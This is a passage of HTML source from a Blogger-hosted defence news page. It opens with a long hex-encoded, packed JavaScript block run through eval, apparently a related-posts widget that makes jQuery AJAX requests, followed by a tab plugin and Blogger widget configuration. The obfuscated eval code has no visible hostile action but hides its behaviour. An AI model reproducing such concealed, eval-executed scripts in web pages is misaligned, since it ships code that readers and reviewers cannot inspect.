x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x4a\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x32\x72\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x7a\x5d\x2b\x32\x41\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x32\x45\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x32\x55\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x5a\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x33\x61\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x33\x4f\x7c\x33\x46\x7c\x33\x4e\x7c\x33\x73\x7c\x33\x72\x7c\x33\x64\x7c\x34\x37\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x38\x7c\x34\x34\x7c\x34\x33\x7c\x33\x74\x7c\x33\x6d\x7c\x33\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x35\x7c\x34\x32\x7c\x33\x75\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x62\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x39\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x42\x7c\x33\x50\x7c\x34\x44\x7c\x34\x5a\x7c\x35\x72\x7c\x34\x38\x7c\x34\x36\x7c\x35\x75\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x33\x37\x7c\x33\x39\x7c\x34\x31\x7c\x35\x38\x7c\x35\x36\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x33\x63\x7c\x35\x71\x7c\x35\x39\x7c\x33\x34\x7c\x33\x36\x7c\x35\x47\x7c\x35\x30\x7c\x35\x31\x7c\x35\x37\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x70\x7c\x35\x34\x7c\x34\x57\x7c\x35\x33\x7c\x35\x6e\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4c\x7c\x34\x45\x7c\x34\x4b\x7c\x34\x4a\x7c\x35\x6f\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x55\x7c\x34\x4d\x7c\x34\x56\x7c\x35\x66\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x65\x7c\x34\x58\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x59\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x46\x7c\x35\x74\x7c\x35\x73\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x36\x34\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x65\x6c\x73\x65\x7c\x78\x36\x32\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x61\x7c\x78\x36\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x63\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x65\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x31\x7c\x74\x79\x70\x65\x7c\x78\x32\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x45\x7c\x78\x33\x42\x7c\x78\x33\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x64\x7c\x36\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x66\x7c\x78\x36\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x32\x7c\x38\x31\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x35\x36\x30\x30\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x38\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x62\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x37\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x37\x34\x7c\x78\x34\x33\x7c\x4d\x61\x74\x68\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x34\x7c\x78\x34\x43\x7c\x37\x32\x7c\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x37\x36\x7c\x38\x35\x7c\x38\x33\x7c\x78\x32\x39\x7c\x78\x33\x32\x7c\x78\x33\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x33\x30\x30\x30\x7c\x78\x32\x41\x7c\x38\x36\x7c\x37\x35\x7c\x38\x34\x7c\x38\x32\x7c\x78\x34\x39\x7c\x78\x32\x38\x7c\x37\x37\x7c\x78\x34\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x33\x7c\x36\x33\x7c\x78\x36\x42\x7c\x78\x35\x33\x7c\x37\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x78\x34\x31\x7c\x38\x30\x7c\x37\x39\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x36\x7c\x36\x38\x7c\x36\x37\x7c\x36\x39\x7c\x36\x30\x7c\x78\x34\x46\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x37\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x35\x7c\x36\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LS64O2);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Gcf6uWjOjHMiuoxGvVLx-o5Fp7A:1767098173279';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2794375215802721658','//www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html','2794375215802721658');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2794375215802721658', 'title': 'Asia Pacific Defense Journal', 'url': 'https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html', 'canonicalUrl': 'https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html', 'homepageUrl': 'https://www.asiapacificdefensejournal.com/', 'searchUrl': 'https://www.asiapacificdefensejournal.com/search', 'canonicalHomepageUrl': 'https://www.asiapacificdefensejournal.com/', 'blogspotFaviconUrl': 'https://www.asiapacificdefensejournal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asia Pacific Defense Journal - RSS\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2794375215802721658/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/2781654155667957087/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1824375385814313', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 